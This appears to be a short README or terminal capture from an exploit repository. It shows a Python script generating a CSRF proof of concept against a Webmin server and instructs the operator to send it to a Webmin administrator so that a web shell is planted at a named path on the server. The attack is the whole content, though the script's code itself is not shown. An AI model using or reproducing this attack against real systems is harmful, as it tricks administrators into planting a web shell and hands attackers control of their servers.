 kali@kali:~$ python3 eXploit.py
Mesh3l .. Z0ldyck
Mesh3l_911 .. Z0ldyck
[>] POC By Mesh3l ( @Mesh3l_911 ) & Z0ldyck ( @electronicbots ) 100 %
Please input ur target's webmin path e.g. ( https://webmin.Mesh3l-Mohammed.com/ ) > http://192.168.67.151:10000
The CSRF_POC has been generated successfully,send it to a Webmin's Admin and ur web shell gonna be in this path /var/www/html/Mesh3l_Z0ldyck/webshell.php ^_^
kali@kali:~$